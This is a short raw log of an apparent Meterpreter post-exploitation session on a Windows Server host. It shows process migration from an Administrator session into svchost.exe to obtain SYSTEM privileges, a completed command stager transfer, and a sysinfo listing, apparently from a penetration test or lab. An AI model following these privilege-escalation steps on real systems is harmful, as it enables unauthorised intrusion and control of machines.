 [*] Current session process is xyjhd.exe (4912) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (892)
[+] Successfully migrated to svchost.exe (892) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >